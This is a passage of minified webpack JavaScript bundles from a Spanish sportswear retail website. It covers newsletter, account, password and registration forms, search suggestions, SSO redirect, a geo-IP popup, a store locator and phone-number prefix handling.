0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.config.registeredError&&(this.callFnForId(this.config.emailFieldName,"setError",Resources.USER_ALREADY_SUBSCRIBED),this.callFnForId(this.config.emailFieldName,"setFocus")),this.event("click",'button[name="dwfrm_newsletter_submit"]',this.onSubmitAjax),setTimeout(function(){var t=e("#js-submitSubscriptionForm");t.prop("disabled")&&t.prop("disabled",!1)},500)}},{key:"onSubmitAjax",value:function(t,n){n.preventDefault();var i=this.$el.find(".js-submitSubscriptionForm");i.addClass("h-hidden"),o.default.show(i.parent(),!0);var r=e("#SubscriptionForm");this.isChildsValid()?e.get(window.location.href,function(t){var n=e(t).find('input[name="csrf_token"]').val();r.find('input[name="csrf_token"]').val(n);var o=r.serialize()+"&"+i.attr("name")+"=";-1===o.indexOf("ajax")&&(o+="&format=ajax"),e.ajax({type:"POST",url:r.attr("action"),data:o,success:function(t){e('[id$="newsletter_container"]').html(t)},error:function(t,n,i){console.error("AJAX error:",{xhr:t,status:n,error:i}),e(".js-nl-error-msg").removeClass("h-hidden")}})}):(console.warn("Validation failed"),i.removeClass("h-hidden"),o.default.hide())}}]),n}();t.default=s}).call(this,n(0))},80:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=Resources.PASSWORD_EQUAL_ERROR,s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){var e=this;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.state={showChangePasswordFields:!1},this.eventMgr("editmyinformation.togglesubmitbutton",this.disableSubmitButton),this.getById(this.config.changePassField,function(t){t&&t.getValue&&(e.state.showChangePasswordFields=!!t.getValue(),e.toggleChangePassword())}),this.getById(this.config.newPassField,function(t){e.newPassField=t}),this.getById(this.config.confirmPassField,function(t){e.confirmPassField=t}),this.onChild(this.config.changePassField,"change",function(t){e.state.showChangePasswordFields=!!t.getValue(),e.toggleChangePassword()})}},{key:"disableSubmitButton",value:function(){this.callFnForId(this.SUBMIT_BUTTON_CMP,"disable")}},{key:"toggleChangePassword",value:function(){this.callFnForId(this.config.newPassField,this.state.showChangePasswordFields?"show":"hide"),this.callFnForId(this.config.confirmPassField,this.state.showChangePasswordFields?"show":"hide")}},{key:"onSubmit",value:function(){return this.newPassField.getValue()!==this.confirmPassField.getValue()?(this.confirmPassField.setError(a),!1):(e("body").trigger("reskit:credentials_updated",{password:this.newPassField.getValue()}),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this))}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"submitButton"}}]),n}();t.default=s}).call(this,n(0))},81:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(t,i){var o=!0;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this)||(i.preventDefault(),o=!1);var a=e(t).closest("form").find('input[type="email"]')[0],s=a&&e(a).closest("[data-actual-email]").attr("data-actual-email")||"",u=a?a.value:"",l={user:u};return u!==s&&e("body").trigger("reskit:credentials_updated",l),o}}]),n}();t.default=a}).call(this,n(0))},83:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(30)),o=s(n(4)),a=s(n(247));function s(e){return e&&e.__esModule?e:{default:e}}n(275);var u=o.default.getEmitter("headerSearchForm"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSuggestionInited=!1,this.isSuggestionShown=!1,this.lastValue="",this.cleanSuggestionsHtml="",this.timeout="",this.event("keyup",this.onKeyUp,this.$searchInputField),this.event("paste",this.onPaste,this.$searchInputField),this.event("click touchstart",".js-clearSearch",this.clearSearchInput),this.event("keydown",".js-clearSearch",this.clearSearchInputKeydown)}},{key:"activateSearchForm",value:function(){var e=this;this.isSuggestionInited?Promise.resolve(this.show()).then(function(){e.handleActivate()}):Promise.resolve(this.initSuggestions()).then(function(){e.handleActivate()})}},{key:"handleActivate",value:function(){this.$searchInputField.focus()}},{key:"deactivateSearchForm",value:function(){this.$searchInputField.val(""),this.isSuggestionInited&&this.hide()}},{key:"initSuggestions",value:function(){var t=this,n=this.config.suggestionUrl;this.$suggestionContainer=e("<div/>",{class:"b-search__suggestions"}).appendTo(this.$el),o.default.execute("search.getSuggestions",{url:n}).then(function(n){t.isSuggestionInited||(t.show(n),u.emit("show",{$container:e(n)})),t.isSuggestionInited=!0,t.cleanSuggestionsHtml=n})}},{key:"onKeyUp",value:function(e,t){var n=this,i=t.keyCode||window.event.keyCode,r=e.value;13===i||27===i||r&&this.lastValue===r||(this.lastValue=r,clearTimeout(this.timeout),this.timeout=setTimeout(function(){n.onSuggest(r)},500))}},{key:"onPaste",value:function(e){var t=this;setTimeout(function(){var n=e.value;n&&t.lastValue===n||(t.lastValue=n,clearTimeout(t.timeout),t.timeout=setTimeout(function(){t.onSuggest(n)},500))},100)}},{key:"onSuggest",value:function(t){var n=this,i=this.$searchInputField.val();if(!i.length||i.length<this.config.suggestionsMinChars)this.cleanSuggestionsHtml&&this.show(this.cleanSuggestionsHtml);else if(t===i){var r=a.default.appendParamToURL(this.config.suggestionUrl,"q",i);o.default.execute("search.getSuggestions",{url:r}).then(function(t){n.show(t),n.isSuggestionInited=!0,u.emit("show",{$container:e(t)})})}}},{key:"show",value:function(e){e&&this.$suggestionContainer.html(e),this.$suggestionContainer.show(),this.isSuggestionShown||(this.emitter.emit("suggest.show"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!0}),this.isSuggestionShown=!0)}},{key:"hide",value:function(){this.$suggestionContainer.hide(),this.isSuggestionShown&&(this.emitter.emit("suggest.hide"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!1}),this.isSuggestionShown=!1)}},{key:"clearSearchInput",value:function(){this.lastValue="",this.$searchInputField.val(this.lastValue),this.onSuggest("")}},{key:"clearSearchInputKeydown",value:function(e,t){"Enter"!==t.key&&" "!==t.key&&"Spacebar"!==t.key||(t.preventDefault(),this.clearSearchInput(),this.$searchInputField.focus())}}]),n}();t.default=l}).call(this,n(0))},84:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(t,i){var o=!0;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this)||(i.preventDefault(),o=!1);var a=e(t).closest("form").find('input[type="text"], input[type="password"]'),s=a[0],u=a[1],l=s?s.value:"",c=u?u.value:"",f={password:l};return l&&c&&l===c&&e("body").trigger("reskit:credentials_updated",f),o}}]),n}();t.default=a}).call(this,n(0))},86:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(6)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){this.event("click",".js-sso-login",this.redirectSSO)}},{key:"redirectSSO",value:function(){var e=this.$el.find(".js-sso-login").data("action");return o.default.execute("account.getSSO",{url:e})}}]),t}();t.default=s},90:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=u(n(41)),a=u(n(250)),s=n(0);function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){var e=this;r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.state.showTermsAndConditions=!1,this.$errorContainer=this.$el.find(".js-error-container"),this.$errorCheckboxContainer=this.$el.find(".js-error-checkbox-container"),this.getById(this.config.showTermsConditions,function(t){t&&t.getValue&&(e.state.showTermsAndConditions=!!t.getValue(),e.toggleTermsAndConditions())}),this.onChild(this.config.showTermsConditions,"change",function(t){e.state.showTermsAndConditions=!!t.getValue(),e.toggleTermsAndConditions()}),this.onChild(this.config.termsProfilation,"change",function(t){e.callFnForId(e.config.clubProfilation,"setValue",t.getValue(),!0)}),this.onChild(this.config.clubProfilation,"change",function(t){e.callFnForId(e.config.termsProfilation,"setValue",t.getValue(),!0)})}},{key:"onSubmit",value:function(e,n){if(this._checkChildsValid())return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this);if(this.$errorCheckboxContainer.text(""),!this.state.showTermsAndConditions){n.preventDefault(),this.$errorCheckboxContainer.text(Resources.VALIDATE_REQUIRED);var i=this.$el.find('button[type="submit"]');i.length&&i.removeClass("h-hidden"),a.default.hide()}}},{key:"toggleTermsAndConditions",value:function(){this.$errorCheckboxContainer.text("");var e=this.state.showTermsAndConditions?"show":"hide";this.callFnForId(this.config.termsTermsandcondition,e),this.config.awClubEnabled?this.callFnForId(this.config.clubMarketing,e):this.callFnForId(this.config.termsAddtoemaillist,e),this.callFnForId(this.config.termsProfilation,e),this.callFnForId(this.config.passwordField,e),this.callFnForId(this.config.passwordconfirmField,e)}},{key:"toggleClubAcceptance",value:function(e){var t=this.state.showClubAcceptance&&!e?"show":"hide";this.callFnForId(this.config.clubTermsConditions,t),this.callFnForId(this.config.clubMarketing,t),this.callFnForId(this.config.clubProfilation,t)}},{key:"_checkChildsValid",value:function(e){var t=this,n=!0;return(e=e||this).eachChild?((e||this).eachChild(function(e){(0,s.isFunction)(e.validate)&&(e.validate()||(n&&e.setFocus&&!t.config.skipFocus&&t.$errorContainer.html(e.error).html(),n=!1)),e.config.isFormContainer&&(n?n=t._checkChildsValid(e):t._checkChildsValid(e))}),n):n}}]),t}();t.default=l},91:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(6)),o=s(n(246)),a=s(n(263));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.openDialog()}},{key:"openDialog",value:function(){var e,t=this;o.default.open({target:this.config.dialogId,modal:!0,html:this.$el.html(),options:(e={title:this.config.dialogTitle,dialogClass:this.config.dialogClass},u(e,"dialogClass","b-popup_geoip ui-dialog-buttons"),u(e,"close",function(){t.setCookie(t.config.currentSite.countryCode),o.default.close()}),u(e,"buttons",[{text:this.config.currentSiteBtnText,class:this.config.currentSiteBtnClass,click:function(){t.setCookie(t.config.currentSite.countryCode),o.default.close()}},{text:this.config.residenceSiteBtnText,class:this.config.residenceSiteBtnClass,click:function(){t.setCookie(t.config.residenceSite.countryCode),window.location.href=t.config.residenceSite.url}}]),e)})}},{key:"setCookie",value:function(e){a.default.set(this.config.cookieName,e,{expires:this.config.cookieExpireInterval})}}]),t}();t.default=l},92:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(46)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}n(266);var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"findStores",value:function(e){this.config.skipTextUpdate=!1,this.findStoresForUser(e)}},{key:"findStoresForUser",value:function(e){var t=this,n={viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:this.config.skipTextUpdate||!1,distancesMap:!0,isUserLocation:e.isDefaultCenterLocation,radius:this.getRadius(),ignoreDefaultStoresFallback:e.isDefaultCenterLocation};this.initialUserCenter=e,e?(n.lat=e.lat,n.lng=e.lng,o.default.execute("google.get.location.address",e).then(function(e){if(e.length){for(var i=0;i<e.length;i++){var r=e[i].address_components.filter(function(e){return~e.types.indexOf("postal_code")});if(r.length){n.zipCode=r[0].long_name;break}}(r=e[0].address_components.filter(function(e){return~e.types.indexOf("country")})).length&&(n.countryCode=r[0].short_name||"IT")}t.getStores(n)})):this.getStores(n)}},{key:"getDefaultStores",value:function(){this.setCenter(this.config.defaultCenter),this.config.skipTextUpdate=!0,this.findStoresForUser(this.config.defaultCenter)}}]),t}();t.default=s},93:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isSubscribed=this.config.isSubscribed,this.onChild("subscriptionBtn","click",this.handleSubscription)}},{key:"handleSubscription",value:function(e){this.subscribeBtnCmp=e,this.isSubscribed?this.unsubscribe():this.subscribe(),this.isSubscribed=!this.isSubscribed}},{key:"subscribe",value:function(){var e=this;this.config.isRedirectToSubscribePage?window.location.href=this.config.subscribePageUrl:this.sendSubscribtionRequest(this.config.subscribeUrl).then(function(t){e.handleSubscriptionResponse(t)})}},{key:"unsubscribe",value:function(){var e=this;this.sendSubscribtionRequest(this.config.unsubscribeUrl).then(function(t){e.handleSubscriptionResponse(t)})}},{key:"sendSubscribtionRequest",value:function(e){return o.default.execute("account.sendForm",{url:e,data:{}})}},{key:"handleSubscriptionResponse",value:function(e){if(!JSON.parse(e).success)return this.subscribeBtnCmp.setValue(e.errorMsg||this.config.defaultErrorText);this.$el.find(".js-newletter-discount").remove(),this.subscribeBtnCmp.setValue(this.isSubscribed?this.config.unsubscribeText:this.config.subscribeText)}}]),t}();t.default=s}}]);

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/orderconfirmation.bundle.js
body_size: 1110
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[9],{40:function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,o,r){return o&&t(e.prototype,o),r&&t(e,r),e}}(),n=function t(e,o,r){null===e&&(e=Function.prototype);var n=Object.getOwnPropertyDescriptor(e,o);if(void 0===n){var i=Object.getPrototypeOf(e);return null===i?void 0:t(i,o,r)}if("value"in n)return n.value;var u=n.get;return void 0!==u?u.call(r):void 0},i=l(o(26)),u=l(o(423));function l(t){return t&&t.__esModule?t:{default:t}}var a=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,i.default),r(e,[{key:"init",value:function(){n(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.countryId=this.config.countryId,this.maxDigits=this.config.maxDigits,this.hidePlus=this.config.hidePlus,this.countryCode=u.default[this.countryId],this.prefillCountryCode(this.countryId,!0)}},{key:"setValue",value:function(t){var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"setValue",this).call(this,t,o),this.prefillCountryCode(this.countryId)}},{key:"getValue",value:function(){return n(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"getValue",this).call(this).replace(/ /g,"")}},{key:"onKeyUp",value:function(t,o){n(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"onKeyUp",this).call(this,t,o),this.prefillCountryCode(this.countryId)}},{key:"prefillCountryCode",value:function(t,e){var o=this.getValue();if(this.countryId=t,!o||"+"!==o[0]){var r=u.default[this.countryId];this.countryCode=r,e&&r?this.setValue(r+(o||""),!0):this.hidePlus||this.setValue("+"+(o||""),!0)}}},{key:"isValid",value:function(t,o){var r=(this.getValue()+"").replace(/\r?\n/g,"\r\n"),i=n(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"isValid",this).call(this,null,o),u=r.replace(/[+\s]/g,"").length;return this.maxDigits&&u>this.maxDigits&&(this.error=(this.config.maxlengthtext+"").replace("{0}",this.maxDigits),i=!1),this.config.required&&(r===this.countryCode||r.length<4)?i=!1:!this.config.required&&(r===this.countryCode||r.length<4)&&(i=!0),i&&t&&t(),i}},{key:"removeCountryCode",value:function(){var t=(this.getValue()+"").replace(/\r?\n/g,"\r\n");!this.config.required&&(t===this.countryCode||t.length<4)&&n(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"setValue",this).call(this,"",!0)}},{key:"validate",value:function(){n(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"clearCustomError",this).call(this);var t=n(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"validate",this).call(this);return!!this.skipValidation||(t&&this.enableAlreadyExistCheck&&this.checkIfAlreadyRegistred("phone"),t)}}]),e}();e.default=a},423:function(t){t.exports={IT:"+39",CZ:"+420",SK:"+421",PL:"+48",DE:"+49",ES:"+34"}},79:function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,o,r){return o&&t(e.prototype,o),r&&t(e,r),e}}(),n=function(t){return t&&t.__esModule?t:{default:t}}(o(40));var i=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,n.default),r(e,[{key:"prefillCountryCode",value:function(){}}]),e}();e.default=i}}]);

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/contentpage.bundle.js
body_size: 1275
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[8],{223:function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),r=u(n(254)),i=u(n(249)),a=u(n(246));function u(t){return t&&t.__esModule?t:{default:t}}var c=u(n(4)).default.getEmitter("ContactUsForm"),l=function(e){function n(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof 